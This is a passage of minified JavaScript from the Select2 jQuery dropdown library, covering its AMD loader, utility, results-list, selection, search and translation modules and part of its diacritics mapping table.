A=(a&&a.fn&&a.fn.select2&&a.fn.select2.amd&&(r=a.fn.select2.amd),r&&r.requirejs||(r?l=r:r={},v={},x={},y={},D={},z=Object.prototype.hasOwnProperty,F=[].slice,E=/\.js$/,q=function(a,b){var t,w,p=e(a),g=p[0];b=b[1];return a=p[1],g&&(t=d(g=c(g,b))),g?a=t&&t.normalize?t.normalize(a,(w=b,function(a){return c(a,w)})):c(a,b):(g=(p=e(a=c(a,b)))[0],a=p[1],g&&(t=d(g))),{f:g?g+"!"+a:a,n:a,pr:g,p:t}},u={require:function(a){return b(a)},exports:function(a){var b=v[a];return void 0!==b?b:v[a]={}},module:function(a){return{id:a,uri:"",exports:v[a],config:(b=a,function(){return y&&y.config&&y.config[b]||{}})};var b}},m=function(a,c,e,w){var p,g,C=[];var t=typeof e;var h=f(w=w||a);if("undefined"==t||"function"==t){c=!c.length&&e.length?["require","exports","module"]:c;for(g=0;g<c.length;g+=1)if("require"===(t=(p=q(c[g],h)).f))C[g]=u.require(a);else if("exports"===t){C[g]=u.exports(a);var l=!0}else if("module"===t)var B=C[g]=u.module(a);else if(z.call(v,t)||z.call(x,t)||z.call(D,t))C[g]=d(t);else{if(!p.p)throw Error(a+" missing "+t);p.p.load(p.n,b(w,!0),function(a){return function(b){v[a]=b}}(t),{});C[g]=v[t]}t=e?e.apply(v[a],C):void 0;a&&(B&&B.exports!==k&&B.exports!==v[a]?v[a]=B.exports:t===k&&l||(v[a]=t))}else a&&(v[a]=e)},h=l=n=function(a,b,c,e,p){if("string"==typeof a)return u[a]?u[a](b):d(q(a,f(b)).f);if(!a.splice){if((y=a).deps&&n(y.deps,y.callback),!b)return;b.splice?(a=b,b=c,c=null):a=k}return b=b||function(){},"function"==typeof c&&(c=e,e=p),e?m(k,a,b,c):setTimeout(function(){m(k,a,b,c)},4),n},n.config=function(a){return n(a)},h._defined=v,(A=function(a,b,d){if("string"!=typeof a)throw Error("See almond README: incorrect module build, no module name");b.splice||(d=b,b=[]);z.call(v,a)||z.call(x,a)||(x[a]=[a,b,d])}).amd={jQuery:!0},r.requirejs=h,r.require=l,r.define=A),r.define("almond",function(){}),r.define("jquery",[],function(){var b=a||$;return null==b&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),b}),r.define("select2/utils",["jquery"],function(a){function b(a){var b;a=a.prototype;var g=[];for(b in a)"function"==typeof a[b]&&"constructor"!==b&&g.push(b);return g}function d(){this.listeners={}}var c={Extend:function(a,b){function g(){this.constructor=a}var c,d={}.hasOwnProperty;for(c in b)d.call(b,c)&&(a[c]=b[c]);return g.prototype=b.prototype,a.prototype=new g,a.__super__=b.prototype,a},Decorate:function(a,c){function g(){var b=Array.prototype.unshift,g=a.prototype.constructor;0<c.prototype.constructor.length&&(b.call(arguments,a.prototype.constructor),g=c.prototype.constructor);g.apply(this,arguments)}var d=b(c),p=b(a);c.displayName=a.displayName;g.prototype=new function(){this.constructor=g};for(var e=0;e<p.length;e++){var w=p[e];g.prototype[w]=a.prototype[w]}for(p=0;p<d.length;p++)e=d[p],g.prototype[e]=function(a){var b=function(){};a in g.prototype&&(b=g.prototype[a]);var d=c.prototype[a];return function(){return Array.prototype.unshift.call(arguments,b),d.apply(this,arguments)}}(e);return g}};d.prototype.on=function(a,b){this.listeners=this.listeners||{};a in this.listeners?this.listeners[a].push(b):this.listeners[a]=[b]};d.prototype.trigger=function(a){var b=Array.prototype.slice,g=b.call(arguments,1);this.listeners=this.listeners||{};null==g&&(g=[]);0===g.length&&g.push({});(g[0]._type=a)in this.listeners&&this.invoke(this.listeners[a],b.call(arguments,1));"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)};d.prototype.invoke=function(a,b){for(var g=0,c=a.length;g<c;g++)a[g].apply(this,b)};c.Observable=d;c.generateChars=function(a){for(var b="",g=0;g<a;g++)b+=Math.floor(36*Math.random()).toString(36);return b};c.bind=function(a,b){return function(){a.apply(b,arguments)}};c._convertData=function(a){for(var b in a){var g=b.split("-"),c=a;if(1!==g.length){for(var d=0;d<g.length;d++){var p=g[d];(p=p.substring(0,1).toLowerCase()+p.substring(1))in c||(c[p]={});d==g.length-1&&(c[p]=a[b]);c=c[p]}delete a[b]}}return a};c.hasScroll=function(b,c){b=a(c);var g=c.style.overflowX,d=c.style.overflowY;return(g!==d||"hidden"!==d&&"visible"!==d)&&("scroll"===g||"scroll"===d||b.innerHeight()<c.scrollHeight||b.innerWidth()<c.scrollWidth)};c.escapeMarkup=function(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof a?a:String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})};c.__cache={};var p=0;return c.GetUniqueElementId=function(a){var b=a.getAttribute("data-select2-id");return null!=b||(b=a.id?"select2-data-"+a.id:"select2-data-"+(++p).toString()+"-"+c.generateChars(4),a.setAttribute("data-select2-id",b)),b},c.StoreData=function(a,b,d){a=c.GetUniqueElementId(a);c.__cache[a]||(c.__cache[a]={});c.__cache[a][b]=d},c.GetData=function(b,d){var g=c.GetUniqueElementId(b);return d?c.__cache[g]&&null!=c.__cache[g][d]?c.__cache[g][d]:a(b).data(d):c.__cache[g]},c.RemoveData=function(a){var b=c.GetUniqueElementId(a);null!=c.__cache[b]&&delete c.__cache[b];a.removeAttribute("data-select2-id")},c.copyNonInternalCssClasses=function(a,b){var c=(c=a.getAttribute("class").trim().split(/\s+/)).filter(function(a){return 0===a.indexOf("select2-")});b=(b=b.getAttribute("class").trim().split(/\s+/)).filter(function(a){return 0!==a.indexOf("select2-")});b=c.concat(b);a.setAttribute("class",b.join(" "))},c}),r.define("select2/results",["jquery","./utils"],function(a,b){function c(a,b,g){this.$element=a;this.data=g;this.options=b;c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&b.attr("aria-multiselectable","true"),this.$results=b},c.prototype.clear=function(){this.$results.empty()},c.prototype.displayMessage=function(b){var c=this.options.get("escapeMarkup");this.clear();this.hideLoading();var g=a('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),d=this.options.get("translations").get(b.message);g.append(c(d(b.args)));g[0].className+=" select2-results__message";this.$results.append(g)},c.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},c.prototype.append=function(a){this.hideLoading();var b=[];if(null!=a.results&&0!==a.results.length){a.results=this.sort(a.results);for(var c=0;c<a.results.length;c++){var d=a.results[c];d=this.option(d);b.push(d)}this.$results.append(b)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},c.prototype.position=function(a,b){b.find(".select2-results").append(a)},c.prototype.sort=function(a){return this.options.get("sorter")(a)},c.prototype.highlightFirstItem=function(){var a=this.$results.find(".select2-results__option--selectable"),b=a.filter(".select2-results__option--selected");(0<b.length?b:a).first().trigger("mouseenter");this.ensureHighlightVisible()},c.prototype.setClasses=function(){var c=this;this.data.current(function(d){var g=d.map(function(a){return a.id.toString()});c.$results.find(".select2-results__option--selectable").each(function(){var c=a(this),d=b.GetData(this,"data"),p=""+d.id;null!=d.element&&d.element.selected||null==d.element&&-1<g.indexOf(p)?(this.classList.add("select2-results__option--selected"),c.attr("aria-selected","true")):(this.classList.remove("select2-results__option--selected"),c.attr("aria-selected","false"))})})},c.prototype.showLoading=function(a){this.hideLoading();a={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(a)};a=this.option(a);a.className+=" loading-results";this.$results.prepend(a)},c.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},c.prototype.option=function(c){var d=document.createElement("li");d.classList.add("select2-results__option");d.classList.add("select2-results__option--selectable");var g={role:"option"},e=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(w in(null!=c.element&&e.call(c.element,":disabled")||null==c.element&&c.disabled)&&(g["aria-disabled"]="true",d.classList.remove("select2-results__option--selectable"),d.classList.add("select2-results__option--disabled")),null==c.id&&d.classList.remove("select2-results__option--selectable"),null!=c._resultId&&(d.id=c._resultId),c.title&&(d.title=c.title),c.children&&(g.role="group",g["aria-label"]=c.text,d.classList.remove("select2-results__option--selectable"),d.classList.add("select2-results__option--group")),g)d.setAttribute(w,g[w]);if(c.children){var w=a(d);g=document.createElement("strong");g.className="select2-results__group";this.template(c,g);var f=[];for(e=0;e<c.children.length;e++){var t=c.children[e];t=this.option(t);f.push(t)}e=a("<ul></ul>",{class:"select2-results__options select2-results__options--nested",role:"none"});e.append(f);w.append(g);w.append(e)}else this.template(c,d);return b.StoreData(d,"data",c),d},c.prototype.bind=function(c,d){var g=this;this.$results.attr("id",c.id+"-results");c.on("results:all",function(a){g.clear();g.append(a.data);c.isOpen()&&(g.setClasses(),g.highlightFirstItem())});c.on("results:append",function(a){g.append(a.data);c.isOpen()&&g.setClasses()});c.on("query",function(a){g.hideMessages();g.showLoading(a)});c.on("select",function(){c.isOpen()&&(g.setClasses(),g.options.get("scrollAfterSelect")&&g.highlightFirstItem())});c.on("unselect",function(){c.isOpen()&&(g.setClasses(),g.options.get("scrollAfterSelect")&&g.highlightFirstItem())});c.on("open",function(){g.$results.attr("aria-expanded","true");g.$results.attr("aria-hidden","false");g.setClasses();g.ensureHighlightVisible()});c.on("close",function(){g.$results.attr("aria-expanded","false");g.$results.attr("aria-hidden","true");g.$results.removeAttr("aria-activedescendant")});c.on("results:toggle",function(){var a=g.getHighlightedResults();0!==a.length&&a.trigger("mouseup")});c.on("results:select",function(){var a,c=g.getHighlightedResults();0!==c.length&&(a=b.GetData(c[0],"data"),c.hasClass("select2-results__option--selected")?g.trigger("close",{}):g.trigger("select",{data:a}))});c.on("results:previous",function(){var a,b=g.getHighlightedResults(),c=g.$results.find(".select2-results__option--selectable"),d=c.index(b);0>=d||(a=d-1,0===b.length&&(a=0),(d=c.eq(a)).trigger("mouseenter"),b=g.$results.offset().top,c=d.offset().top,d=g.$results.scrollTop()+
(c-b),0===a?g.$results.scrollTop(0):0>c-b&&g.$results.scrollTop(d))});c.on("results:next",function(){var a,b=g.getHighlightedResults(),c=g.$results.find(".select2-results__option--selectable"),d=c.index(b)+1;d>=c.length||((a=c.eq(d)).trigger("mouseenter"),b=g.$results.offset().top+g.$results.outerHeight(!1),c=a.offset().top+a.outerHeight(!1),a=g.$results.scrollTop()+c-b,0===d?g.$results.scrollTop(0):b<c&&g.$results.scrollTop(a))});c.on("results:focus",function(a){a.element[0].classList.add("select2-results__option--highlighted");a.element[0].setAttribute("aria-selected","true")});c.on("results:message",function(a){g.displayMessage(a)});a.fn.mousewheel&&this.$results.on("mousewheel",function(a){var b=g.$results.scrollTop(),c=g.$results.get(0).scrollHeight-b+a.deltaY;b=0<a.deltaY&&0>=b-a.deltaY;c=0>a.deltaY&&c<=g.$results.height();b?(g.$results.scrollTop(0),a.preventDefault(),a.stopPropagation()):c&&(g.$results.scrollTop(g.$results.get(0).scrollHeight-g.$results.height()),a.preventDefault(),a.stopPropagation())});this.$results.on("mouseup",".select2-results__option--selectable",function(c){var d=a(this),e=b.GetData(this,"data");d.hasClass("select2-results__option--selected")?g.options.get("multiple")?g.trigger("unselect",{originalEvent:c,data:e}):g.trigger("close",{}):g.trigger("select",{originalEvent:c,data:e})});this.$results.on("mouseenter",".select2-results__option--selectable",function(c){c=b.GetData(this,"data");g.getHighlightedResults().removeClass("select2-results__option--highlighted").attr("aria-selected","false");g.trigger("results:focus",{data:c,element:a(this)})})},c.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},c.prototype.destroy=function(){this.$results.remove()},c.prototype.ensureHighlightVisible=function(){var a,b,c,d,e=this.getHighlightedResults();0!==e.length&&(a=this.$results.find(".select2-results__option--selectable").index(e),d=this.$results.offset().top,b=e.offset().top,c=this.$results.scrollTop()+(b-d),d=b-d,c-=2*e.outerHeight(!1),2>=a?this.$results.scrollTop(0):(d>this.$results.outerHeight()||0>d)&&this.$results.scrollTop(c))},c.prototype.template=function(b,c){var d=this.options.get("templateResult"),e=this.options.get("escapeMarkup");b=d(b,c);null==b?c.style.display="none":"string"==typeof b?c.innerHTML=e(b):a(c).append(b)},c}),r.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),r.define("select2/selection/base",["jquery","../utils","../keys"],function(a,b,c){function d(a,b){this.$element=a;this.options=b;d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var c=a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=b.GetData(this.$element[0],"old-tabindex")?this._tabindex=b.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),c.attr("title",this.$element.attr("title")),c.attr("tabindex",this._tabindex),c.attr("aria-disabled","false"),this.$selection=c},d.prototype.bind=function(a,b){var d=this,g=a.id+"-results";this.container=a;this.$selection.on("focus",function(a){d.trigger("focus",a)});this.$selection.on("blur",function(a){d._handleBlur(a)});this.$selection.on("keydown",function(a){d.trigger("keypress",a);a.which===c.SPACE&&a.preventDefault()});a.on("results:focus",function(a){d.$selection.attr("aria-activedescendant",a.data._resultId)});a.on("selection:update",function(a){d.update(a.data)});a.on("open",function(){d.$selection.attr("aria-expanded","true");d.$selection.attr("aria-owns",g);d._attachCloseHandler(a)});a.on("close",function(){d.$selection.attr("aria-expanded","false");d.$selection.removeAttr("aria-activedescendant");d.$selection.removeAttr("aria-owns");d.$selection.trigger("focus");d._detachCloseHandler(a)});a.on("enable",function(){d.$selection.attr("tabindex",d._tabindex);d.$selection.attr("aria-disabled","false")});a.on("disable",function(){d.$selection.attr("tabindex","-1");d.$selection.attr("aria-disabled","true")})},d.prototype._handleBlur=function(b){var c=this;window.setTimeout(function(){document.activeElement==c.$selection[0]||a.contains(c.$selection[0],document.activeElement)||c.trigger("blur",b)},1)},d.prototype._attachCloseHandler=function(c){a(document.body).on("mousedown.select2."+c.id,function(c){var d=a(c.target).closest(".select2");a(".select2.select2-container--open").each(function(){this!=d[0]&&b.GetData(this,"element").select2("close")})})},d.prototype._detachCloseHandler=function(b){a(document.body).off("mousedown.select2."+b.id)},d.prototype.position=function(a,b){b.find(".selection").append(a)},d.prototype.destroy=function(){this._detachCloseHandler(this.container)},d.prototype.update=function(a){throw Error("The `update` method must be defined in child classes.");},d.prototype.isEnabled=function(){return!this.isDisabled()},d.prototype.isDisabled=function(){return this.options.get("disabled")},d}),r.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(a,b,c,d){function e(){e.__super__.constructor.apply(this,arguments)}return c.Extend(e,b),e.prototype.render=function(){var a=e.__super__.render.call(this);return a[0].classList.add("select2-selection--single"),a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),a},e.prototype.bind=function(a,b){var c=this;e.__super__.bind.apply(this,arguments);var d=a.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",d).attr("role","textbox").attr("aria-readonly","true");this.$selection.attr("aria-labelledby",d);this.$selection.attr("aria-controls",d);this.$selection.on("mousedown",function(a){1===a.which&&c.trigger("toggle",{originalEvent:a})});this.$selection.on("focus",function(a){});this.$selection.on("blur",function(a){});a.on("focus",function(b){a.isOpen()||c.$selection.trigger("focus")})},e.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty();a.removeAttr("title")},e.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},e.prototype.selectionContainer=function(){return a("<span></span>")},e.prototype.update=function(a){var b,c;0!==a.length?(c=a[0],b=this.$selection.find(".select2-selection__rendered"),a=this.display(c,b),b.empty().append(a),(c=c.title||c.text)?b.attr("title",c):b.removeAttr("title")):this.clear()},e}),r.define("select2/selection/multiple",["jquery","./base","../utils"],function(a,b,c){function d(a,b){d.__super__.constructor.apply(this,arguments)}return c.Extend(d,b),d.prototype.render=function(){var a=d.__super__.render.call(this);return a[0].classList.add("select2-selection--multiple"),a.html('<ul class="select2-selection__rendered"></ul>'),a},d.prototype.bind=function(b,g){var e=this;d.__super__.bind.apply(this,arguments);var p=b.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",p);this.$selection.on("click",function(a){e.trigger("toggle",{originalEvent:a})});this.$selection.on("click",".select2-selection__choice__remove",function(b){var d;e.isDisabled()||(d=a(this).parent(),d=c.GetData(d[0],"data"),e.trigger("unselect",{originalEvent:b,data:d}))});this.$selection.on("keydown",".select2-selection__choice__remove",function(a){e.isDisabled()||a.stopPropagation()})},d.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty();a.removeAttr("title")},d.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},d.prototype.selectionContainer=function(){return a('<li class="select2-selection__choice"><button type="button" class="select2-selection__choice__remove" tabindex="-1"><span aria-hidden="true">&times;</span></button><span class="select2-selection__choice__display"></span></li>')},d.prototype.update=function(a){if(this.clear(),0!==a.length){for(var b=[],d=this.$selection.find(".select2-selection__rendered").attr("id")+"-choice-",e=0;e<a.length;e++){var p=a[e],f=this.selectionContainer(),t=this.display(p,f),w=d+c.generateChars(4)+"-";p.id?w+=p.id:w+=c.generateChars(4);f.find(".select2-selection__choice__display").append(t).attr("id",w);var h=p.title||p.text;h&&f.attr("title",h);t=this.options.get("translations").get("removeItem");h=f.find(".select2-selection__choice__remove");h.attr("title",t());h.attr("aria-label",t());h.attr("aria-describedby",w);c.StoreData(f[0],"data",p);b.push(f)}this.$selection.find(".select2-selection__rendered").append(b)}},d}),r.define("select2/selection/placeholder",[],function(){function a(a,b,c){this.placeholder=this.normalizePlaceholder(c.get("placeholder"));a.call(this,b,c)}return a.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},a.prototype.createPlaceholder=function(a,b){a=this.selectionContainer();a.html(this.display(b));a[0].classList.add("select2-selection__placeholder");a[0].classList.remove("select2-selection__choice");b=b.title||b.text||a.text();return this.$selection.find(".select2-selection__rendered").attr("title",b),a},a.prototype.update=function(a,b){var c=1==b.length&&b[0].id!=this.placeholder.id;if(1<b.length||c)return a.call(this,b);this.clear();b=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(b)},a}),r.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(a,b,c){function d(){}return d.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c);null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option.");this.$selection.on("mousedown",".select2-selection__clear",function(a){d._handleClear(a)});b.on("keypress",function(a){d._handleKeyboardClear(a,b)})},d.prototype._handleClear=function(a,b){if(!this.isDisabled()&&(a=this.$selection.find(".select2-selection__clear"),0!==a.length)){b.stopPropagation();b=c.GetData(a[0],"data");a=this.$element.val();this.$element.val(this.placeholder.id);var d={data:b};if(this.trigger("clear",d),d.prevented)this.$element.val(a);else{for(var e=0;e<b.length;e++)if(d={data:b[e]},this.trigger("unselect",d),d.prevented)return void this.$element.val(a);this.$element.trigger("input").trigger("change");this.trigger("toggle",{})}}},d.prototype._handleKeyboardClear=function(a,c,d){d.isOpen()||c.which!=b.DELETE&&c.which!=b.BACKSPACE||this._handleClear(c)},d.prototype.update=function(b,d){var e,g;b.call(this,d);this.$selection.find(".select2-selection__clear").remove();this.$selection[0].classList.remove("select2-selection--clearable");0<this.$selection.find(".select2-selection__placeholder").length||0===d.length||(e=this.$selection.find(".select2-selection__rendered").attr("id"),g=this.options.get("translations").get("removeAllItems"),(b=a('<button type="button" class="select2-selection__clear" tabindex="-1"><span aria-hidden="true">&times;</span></button>')).attr("title",g()),b.attr("aria-label",g()),b.attr("aria-describedby",e),c.StoreData(b[0],"data",d),this.$selection.prepend(b),this.$selection[0].classList.add("select2-selection--clearable"))},d}),r.define("select2/selection/search",["jquery","../utils","../keys"],function(a,b,c){function d(a,b,c){a.call(this,b,c)}return d.prototype.render=function(b){var c=this.options.get("translations").get("search"),d=a('<span class="select2-search select2-search--inline"><textarea class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" ></textarea></span>');this.$searchContainer=d;this.$search=d.find("textarea");this.$search.prop("autocomplete",this.options.get("autocomplete"));this.$search.attr("aria-label",c());b=b.call(this);return this._transferTabIndex(),b.append(this.$searchContainer),b},d.prototype.bind=function(a,d,e){var g=this,p=d.id+"-results",f=d.id+"-container";a.call(this,d,e);g.$search.attr("aria-describedby",f);d.on("open",function(){g.$search.attr("aria-controls",p);g.$search.trigger("focus")});d.on("close",function(){g.$search.val("");g.resizeSearch();g.$search.removeAttr("aria-controls");g.$search.removeAttr("aria-activedescendant");g.$search.trigger("focus")});d.on("enable",function(){g.$search.prop("disabled",!1);g._transferTabIndex()});d.on("disable",function(){g.$search.prop("disabled",!0)});d.on("focus",function(a){g.$search.trigger("focus")});d.on("results:focus",function(a){a.data._resultId?g.$search.attr("aria-activedescendant",a.data._resultId):g.$search.removeAttr("aria-activedescendant")});this.$selection.on("focusin",".select2-search--inline",function(a){g.trigger("focus",a)});this.$selection.on("focusout",".select2-search--inline",function(a){g._handleBlur(a)});this.$selection.on("keydown",".select2-search--inline",function(a){var d;a.stopPropagation();g.trigger("keypress",a);g._keyUpPrevented=a.isDefaultPrevented();a.which!==c.BACKSPACE||""!==g.$search.val()||0<(d=g.$selection.find(".select2-selection__choice").last()).length&&(d=b.GetData(d[0],"data"),g.searchRemoveChoice(d),a.preventDefault())});this.$selection.on("click",".select2-search--inline",function(a){g.$search.val()&&a.stopPropagation()});var h=(d=document.documentMode)&&11>=d;this.$selection.on("input.searchcheck",".select2-search--inline",function(a){h?g.$selection.off("input.search input.searchcheck"):g.$selection.off("keyup.search")});this.$selection.on("keyup.search input.search",".select2-search--inline",function(a){var b;h&&"input"===a.type?g.$selection.off("input.search input.searchcheck"):(b=a.which)!=c.SHIFT&&b!=c.CTRL&&b!=c.ALT&&b!=c.TAB&&g.handleSearch(a)})},d.prototype._transferTabIndex=function(a){this.$search.attr("tabindex",this.$selection.attr("tabindex"));this.$selection.attr("tabindex","-1")},d.prototype.createPlaceholder=function(a,b){this.$search.attr("placeholder",b.text)},d.prototype.update=function(a,b){var c=this.$search[0]==document.activeElement;this.$search.attr("placeholder","");a.call(this,b);this.resizeSearch();c&&this.$search.trigger("focus")},d.prototype.handleSearch=function(){var a;this.resizeSearch();this._keyUpPrevented||(a=this.$search.val(),this.trigger("query",{term:a}));this._keyUpPrevented=!1},d.prototype.searchRemoveChoice=function(a,b){this.trigger("unselect",{data:b});this.$search.val(b.text);this.handleSearch()},d.prototype.resizeSearch=function(){this.$search.css("width","25px");var a="100%";""===this.$search.attr("placeholder")&&(a=.75*(this.$search.val().length+1)+"em");this.$search.css("width",a)},d}),r.define("select2/selection/selectionCss",["../utils"],function(a){function b(){}return b.prototype.render=function(b){var c=b.call(this);b=this.options.get("selectionCssClass")||"";return-1!==b.indexOf(":all:")&&(b=b.replace(":all:",""),a.copyNonInternalCssClasses(c[0],this.$element[0])),c.addClass(b),c},b}),r.define("select2/selection/eventRelay",["jquery"],function(a){function b(){}return b.prototype.bind=function(b,c,d){var e=this,p="open opening close closing select selecting unselect unselecting clear clearing".split(" "),f=["opening","closing","selecting","unselecting","clearing"];b.call(this,c,d);c.on("*",function(b,c){var d;-1!==p.indexOf(b)&&(c=c||{},d=a.Event("select2:"+b,{params:c}),e.$element.trigger(d),-1!==f.indexOf(b)&&(c.prevented=d.isDefaultPrevented()))})},b}),r.define("select2/translation",["jquery","require"],function(a,b){function c(a){this.dict=a||{}}return c.prototype.all=function(){return this.dict},c.prototype.get=function(a){return this.dict[a]},c.prototype.extend=function(b){this.dict=a.extend({},b.all(),this.dict)},c._cache={},c.loadPath=function(a){var d;return a in c._cache||(d=b(a),c._cache[a]=d),new c(c._cache[a])},c}),r.define("select2/diacritics",[],function(){return{"\u24b6":"A","\uff21":"A","\u00c0":"A","\u00c1":"A","\u00c2":"A","\u1ea6":"A","\u1ea4":"A","\u1eaa":"A","\u1ea8":"A","\u00c3":"A","\u0100":"A","\u0102":"A","\u1eb0":"A","\u1eae":"A","\u1eb4":"A","\u1eb2":"A","\u0226":"A","\u01e0":"A","\u00c4":"A","\u01de":"A","\u1ea2":"A","\u00c5":"A","\u01fa":"A","\u01cd":"A","\u0200":"A","\u0202":"A","\u1ea0":"A","\u1eac":"A","\u1eb6":"A","\u1e00":"A","\u0104":"A","\u023a":"A","\u2c6f":"A","\ua732":"AA","\u00c6":"AE","\u01fc":"AE","\u01e2":"AE","\ua734":"AO","\ua736":"AU","\ua738":"AV","\ua73a":"AV","\ua73c":"AY","\u24b7":"B","\uff22":"B","\u1e02":"B","\u1e04":"B","\u1e06":"B","\u0243":"B","\u0182":"B","\u0181":"B","\u24b8":"C","\uff23":"C","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u00c7":"C","\u1e08":"C","\u0187":"C","\u023b":"C","\ua73e":"C","\u24b9":"D","\uff24":"D","\u1e0a":"D","\u010e":"D","\u1e0c":"D","\u1e10":"D","\u1e12":"D","\u1e0e":"D","\u0110":"D","\u018b":"D","\u018a":"D","\u0189":"D","\ua779":"D","\u01f1":"DZ","\u01c4":"DZ","\u01f2":"Dz","\u01c5":"Dz","\u24ba":"E","\uff25":"E","\u00c8":"E","\u00c9":"E","\u00ca":"E","\u1ec0":"E","\u1ebe":"E","\u1ec4":"E","\u1ec2":"E","\u1ebc":"E","\u0112":"E","\u1e14":"E","\u1e16":"E","\u0114":"E","\u0116":"E","\u00cb":"E","\u1eba":"E","\u011a":"E","\u0204":"E","\u0206":"E","\u1eb8":"E","\u1ec6":"E","\u0228":"E","\u1e1c":"E","\u0118":"E","\u1e18":"E","\u1e1a":"E","\u0190":"E","\u018e":"E","\u24bb":"F","\uff26":"F","\u1e1e":"F","\u0191":"F","\ua77b":"F","\u24bc":"G","\uff27":"G","\u01f4":"G","\u011c":"G","\u1e20":"G","\u011e":"G","\u0120":"G","\u01e6":"G","\u0122":"G","\u01e4":"G","\u0193":"G","\ua7a0":"G","\ua77d":"G","\ua77e":"G","\u24bd":"H","\uff28":"H","\u0124":"H","\u1e22":"H","\u1e26":"H","\u021e":"H","\u1e24":"H","\u1e28":"H","\u1e2a":"H","\u0126":"H","\u2c67":"H","\u2c75":"H","\ua78d":"H","\u24be":"I","\uff29":"I","\u00cc":"I","\u00cd":"I","\u00ce":"I","\u0128":"I","\u012a":"I","\u012c":"I","\u0130":"I","\u00cf":"I","\u1e2e":"I","\u1ec8":"I","\u01cf":"I","\u0208":"I","\u020a":"I","\u1eca":"I","\u012e":"I","\u1e2c":"I","\u0197":"I","\u24bf":"J","\uff2a":"J","\u0134":"J","\u0248":"J","\u24c0":"K","\uff2b":"K","\u1e30":"K","\u01e8":"K","\u1e32":"K","\u0136":"K","\u1e34":"K","\u0198":"K","\u2c69":"K","\ua740":"K","\ua742":"K","\ua744":"K","\ua7a2":"K","\u24c1":"L","\uff2c":"L","\u013f":"L","\u0139":"L","\u013d":"L","\u1e36":"L","\u1e38":"L","\u013b":"L","\u1e3c":"L","\u1e3a":"L","\u0141":"L","\u023d":"L","\u2c62":"L","\u2c60":"L","\ua748":"L","\ua746":"L","\ua780":"L","\u01c7":"LJ","\u01c8":"Lj","\u24c2":"M","\uff2d":"M","\u1e3e":"M","\u1e40":"M","\u1e42":"M","\u2c6e":"M","\u019c":"M","\u24c3":"N","\uff2e":"N","\u01f8":"N","\u0143":"N","\u00d1":"N","\u1e44":"N","\u0147":"N","\u1e46":"N","\u0145":"N","\u1e4a":"N","\u1e48":"N","\u0220":"N","\u019d":"N","\ua790":"N","\ua7a4":"N","\u01ca":"NJ","\u01cb":"Nj","\u24c4":"O","\uff2f":"O","\u00d2":"O","\u00d3":"O","\u00d4":"O","\u1ed2":"O","\u1ed0":"O","\u1ed6":"O","\u1ed4":"O","\u00d5":"O","\u1e4c":"O","\u022c":"O","\u1e4e":"O","\u014c":"O","\u1e50":"O","\u1e52":"O","\u014e":"O","\u022e":"O","\u0230":"O","\u00d6":"O","\u022a":"O","\u1ece":"O","\u0150":"O","\u01d1":"O","\u020c":"O","\u020e":"O","\u01a0":"O","\u1edc":"O","\u1eda":"O","\u1ee0":"O","\u1ede":"O","\u1ee2":"O","\u1ecc":"O","\u1ed8":"O","\u01ea":"O","\u01ec":"O","\u00d8":"O","\u01fe":"O","\u0186":"O","\u019f":"O","\ua74a":"O","\ua74c":"O","\u0152":"OE","\u01a2":"OI","\ua74e":"OO","\u0222":"OU","\u24c5":"P","\uff30":"P","\u1e54":"P","\u1e56":"P","\u01a4":"P","\u2c63":"P","\ua750":"P","\ua752":"P","\ua754":"P","\u24c6":"Q","\uff31":"Q","\ua756":"Q","\ua758":"Q","\u024a":"Q","\u24c7":"R","\uff32":"R","\u0154":"R","\u1e58":"R","\u0158":"R","\u0210":"R","\u0212":"R","\u1e5a":"R","\u1e5c":"R","\u0156":"R","\u1e5e":"R","\u024c":"R","\u2c64":"R","\ua75a":"R","\ua7a6":"R","\ua782":"R","\u24c8":"S","\uff33":"S","\u1e9e":"S","\u015a":"S","\u1e64":"S","\u015c":"S","\u1e60":"S","\u0160":"S","\u1e66":"S","\u1e62":"S","\u1e68":"S","\u0218":"S","\u015e":"S","\u2c7e":"